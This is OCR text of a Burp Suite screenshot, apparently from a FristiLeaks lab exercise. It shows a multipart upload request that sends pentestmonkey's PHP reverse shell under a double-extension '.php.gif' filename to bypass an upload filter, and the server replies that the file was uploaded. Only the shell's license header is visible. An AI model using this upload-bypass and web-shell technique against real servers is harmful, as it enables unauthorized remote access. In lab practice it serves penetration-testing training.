 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://192.168.56.128 HTTP/1
Request
Pretty Raw Hex \n
1 POST /fristi/do_upload.php HTTP/1.1
2 Host: 192.168.56.128
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=----geckoformboundary4d0b6f24fc74615765610629cd46116
8 Content-Length: 5857
9 Origin: http://192.168.56.128
10 Connection: keep-alive
11 Referer: http://192.168.56.128/fristi/upload.php
12 Cookie: PHPSESSID=8msbd9q5jvjlfuhuc4oss9vuo7
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ------geckoformboundary4d0b6f24fc74615765610629cd46116
17 Content-Disposition: form-data; name="fileToUpload"; filename="
php-reverse-shell.php.gif"
18 Content-Type: application/x-php
19
20 <?php
21 // php-reverse-shell - A Reverse Shell implementation in PHP
22 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
23 //
24 // This tool may be used for legal purposes only.  Users take full responsibility
25 // for any actions performed using this tool.  The author accepts no liability
26 // for damage caused by this tool.  If these terms are not acceptable to you, then
27 // do not use this tool.
28 //
29 // In all other respects the GPL version 2 applies:
30 //
31 // This program is free software; you can redistribute it and/or modify
32 // it under the terms of the GNU General Public License version 2 as
33 // published by the Free Software Foundation.
34 //
35 // This program is distributed in the hope that it will be useful,
36 // but WITHOUT ANY WARRANTY; without even the implied warranty of
37 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
38 // GNU General Public License for more details.
39 //
40 // You should have received a copy of the GNU General Public License along
41 // with this program; if not, write to the Free Software Foundation, Inc.,
42 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 22 Jul 2025 05:45:59 GMT
3 Server: Apache/2.2.15 (CentOS) DAV/2 PHP/5.3.3
4 X-Powered-By: PHP/5.3.3
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 104
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13 <html>
14 <body>
15 Uploading, please wait<br />
The file has been uploaded to /uploads <br />
</body>
16 </html>
17
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
Response headers 9
Inspector
Notes
Explanations
Custom actions
Done 450 bytes | 1 millis
Event log All issues (25) Memory: 173.7MB